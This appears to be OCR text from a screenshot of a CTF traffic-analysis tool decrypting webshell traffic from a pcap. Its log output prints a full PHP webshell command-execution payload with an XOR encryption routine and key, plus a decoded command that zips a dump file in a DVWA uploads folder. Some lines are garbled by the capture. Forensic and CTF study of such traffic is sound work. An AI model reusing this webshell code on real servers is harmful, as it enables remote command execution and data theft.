 CTF-NetA-V1.5.4 By M1r4n 群：373967548
文件 统计 设置 工具 帮助 版本信息：Pro for 君向潇湘我向秦
流量分析 图片处理（待开发） 压缩处理（待开发） 文本处理（待开发）
工控协议s7comm分析
UDP_DATA数据分析（混乱数据多）
SCSI传输数据提取
IPID数据分析（通常情况不开启）
TCP_DATA数据分析（混乱数据多）
Webshell流量解密功能区
自动识别类型及密钥
手动设置类型及密钥
密钥：45e329feb5d925be
选择Webshell流量类型
关闭Webshell解密
开启哥斯拉流量解密
开启冰蝎流量解密
开启蚁剑流量解密
开启菜刀流量解密
输入控制
文件路径：C:/Users/23831/Desktop/hnctf/附件/ctf2.pcapng 选择文件 开始分析
SQL正则：from answer limit 0,1\),\W?(\d+)\W?,1\)\)\W?\W?\W?(\d+) 自动识别正则❓ 查询值为字符 POST请求
明文检测：ag;666c6167;f1ag;fl4g;Zmxh;&#102;MZWGC;102 108 97 103;1100110;ctf;504b0304;key;464C4147;pass;select 保存自定义配置 重新加载配置
日志搜索：flag{ 查找关键字
选择字体：Consolas 自动清理日志 精简输出❓ 清空日志
uploads/ ;zip -P H&Nctf14789 Secret.zip dmp.dmprg'
[+] 解密后检测到文件，已保存至：output/2024-06-23-041518\1719087319.2546647.zip
[+] 【包序号：183】解密【返回数据】成功：b'"status":"success","msg":"PK\x03\x04-\x00\t\x00\x08\x00*\x00\x00*\x01\x00\x14\x00-
\x01\x00\x10\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03z_\xe7\x84\x80\x025\x1a\xe9\x83\x8e0cPK\x07\x08\x00\x00\x00\x00\x0e\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00PK\x01\x02\x1e\x03-
\x00\t\x00\x08\x00*\x00\x00\x00\x00\x0e\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00!\x00\x00\x00\x00-
PK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00/\x00\x00\x00Y\x00\x00\x00\x00\x00"'
[+] 【包序号：208】解密【请求数据】成功：b'@error_reporting(0);\r\n\r\nfunction getSafeStr($str){\r\n $s1 = iconv(\'utf-8\',\'gbk//IGNORE\',$str);\r\n $s0 = iconv(\'gbk\',
\'utf-8//IGNORE\',$s1);\r\n if($s0 == $str){\r\n return $s0;\r\n }else{\r\n return iconv(\'gbk\',\'utf-8//IGNORE\',$str);\r\n }\r\n}\r\nfunction main($cmd,$path)
\r\n{\r\n @set_time_limit(0);\r\n @ignore_user_abort(1);\r\n @ini_set(\'max_execution_time\', 0);\r\n $result = array();\r\n $PadtJn = @ini_get(\'disable_functions\');
\r\n if (! empty($PadtJn)) {\r\n $PadtJn = preg_replace(\'/[, ]+/\', \',\', $PadtJn);\r\n $PadtJn = explode(\',\', $PadtJn);\r\n $PadtJn = array_map(\'trim\', $PadtJn);
\r\n } else {\r\n $PadtJn = array();\r\n }\r\n $c = $cmd;\r\n if (FALSE !== strpos(strtolower(PHP_OS), \'win\')) {\r\n $c = $c . " 2>&1\\n";\r\n }\r\n $JueQDBH =
\'is_callable\';\r\n $Bvce = \'in_array\';\r\n if ($JueQDBH(\'system\') and ! $Bvce(\'system\', $PadtJn)) {\r\n ob_start();\r\n system($c);\r\n $kWJW =
ob_get_contents();\r\n ob_end_clean();\r\n } else if ($JueQDBH(\'proc_open\') and ! $Bvce(\'proc_open\', $PadtJn)) {\r\n $handle = proc_open($c, array(\r\n array(\r\n
\'pipe\',\r\n \'r\'\r\n ),\r\n array(\r\n \'pipe\',\r\n \'w\'\r\n ),\r\n array(\r\n \'pipe\',\r\n \'w\'\r\n )\r\n ), $pipes);\r\n $kWJW = NULL;\r\n while (!
feof($pipes[1])) {\r\n $kWJW .= fread($pipes[1], 1024);\r\n }\r\n @proc_close($handle);\r\n } else if ($JueQDBH(\'passthru\') and ! $Bvce(\'passthru\', $PadtJn)) {\r\n
ob_start();\r\n passthru($c);\r\n $kWJW = ob_get_contents();\r\n ob_end_clean();\r\n } else if ($JueQDBH(\'shell_exec\') and ! $Bvce(\'shell_exec\', $PadtJn)) {\r\n
$kWJW = shell_exec($c);\r\n } else if ($JueQDBH(\'exec\') and ! $Bvce(\'exec\', $PadtJn)) {\r\n $kWJW = array();\r\n exec($c, $kWJW);\r\n $kWJW = join(chr(10), $kWJW) .
chr(10);\r\n } else if ($JueQDBH(\'exec\') and ! $Bvce(\'popen\', $PadtJn)) {\r\n $fp = popen($c, \'r\');\r\n $kWJW = NULL;\r\n if (is_resource($fp)) {\r\n while (!
feof($fp)) {\r\n $kWJW .= fread($fp, 1024);\r\n }\r\n }\r\n @pclose($fp);\r\n } else {\r\n $kWJW = 0;\r\n $result["status"] = base64_encode("fail");\r\n $result["msg"] =
base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");\r\n $key = $_SESSION[\'k\'];\r\n echo encrypt(json_encode($result));\r\n return;\r\n \r\n
}\r\n $result["status"] = base64_encode("success");\r\n $result["msg"] = base64_encode(getSafeStr($kWJW));\r\n echo encrypt(json_encode($result));\r\n}\r\n\r\n\nfunction
Encrypt($data)\n{\n $key="e45e329feb5d925b"; \n\tfor($i=0;$i<strlen($data);$i++) {\n \t$data[$i] = $data[$i]^$key[$i+1&15]; \n }\n $bs="base64_"."encode";
\n\t$after=$bs($data."");\n return $after;\n}\n$cmd="Y2QgL3Zhci93d3cvaHRtbC9kdndhL2hhY2thYmxlL3VwbG9hZHMvIDt6aXAgLVAgSE5jdGYxNDc4OSBTZWNyZXQuemlwIGRtcC5kbXA=";
$cmd=base64_decode($cmd);$path="L3Zhci93d3cvaHRtbC9kdndhL2hhY2thYmxlL3VwbG9hZHMv";$path=base64_decode($path);\r\nmain($cmd,$path);\ncd /var/www/html/dvwa/hackable/
uploads/ ;zip -P HNctf14789 Secret.zip dmp.dmp'
100%